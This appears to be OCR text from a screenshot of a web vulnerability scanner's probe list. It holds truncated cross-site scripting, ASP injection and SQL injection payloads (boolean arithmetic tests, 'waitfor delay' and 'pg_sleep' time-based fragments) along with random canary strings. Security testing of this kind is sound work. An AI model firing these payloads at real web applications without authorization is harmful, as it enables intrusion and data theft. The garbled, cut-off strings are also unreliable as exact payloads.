
'"()&%<acx><
rxp
xlhnwuan
xlhnwua
'+response.write(9
'+response.write(9
xryogbay
xryogba
xryogbay
xryogba
xryogbay
xryogba
xryogbay
xryogba
xryogbay
xryogba
-1 2+541-541-1=0+0
-1' 2+715-715-1=0
(select(0)from(select
AEOe3Niw'); waitfde
PnOqZ5H9');select pg
-1 2+298-298-1=0+
-1" 2+854-854-1=0+
mbWzQkD1'; waitfdel
nx3QUKrt';select pg_
pgithumh
pgithum